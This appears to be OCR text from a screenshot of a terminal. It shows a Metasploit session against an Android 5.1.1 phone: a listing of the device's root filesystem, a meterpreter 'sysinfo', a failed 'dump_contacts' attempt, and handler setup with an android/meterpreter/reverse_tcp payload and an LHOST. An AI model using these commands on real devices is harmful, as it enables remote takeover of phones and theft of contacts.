 Applications Places Terminal Wed 21:11 1
root@Clay: ~
File Edit View Search Terminal Help
mnt
persist
proc
property_contexts
res
root
sbin
sdcard
seapp_contexts
selinux_version
sepolicy
service_contexts
storage
sys
system
tombstones
ueventd.qcom.rc
ueventd.rc
vendor
verity_key
^C
Terminate channel 1? [y/N]  y
meterpreter > sysinfo
Computer    : localhost
OS          : Android 5.1.1 - Linux 3.10.49-g8d6f089 (armv7l)
Meterpreter : dalvik/android
meterpreter > dump_contacts
[*] 192.168.1.100 - Meterpreter session 1 closed.  Reason: Died
[-] Error running command dump_contacts: Rex::TimeoutError Operation timed out.
msf exploit(handler) > dump_contacts
[-] Unknown command: dump_contacts.
msf
January 1 2000
00:00:06:02
msf
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > Interrupt: use the 'exit' command to quit
msf exploit(handler) > set LHOST 192.168.1.105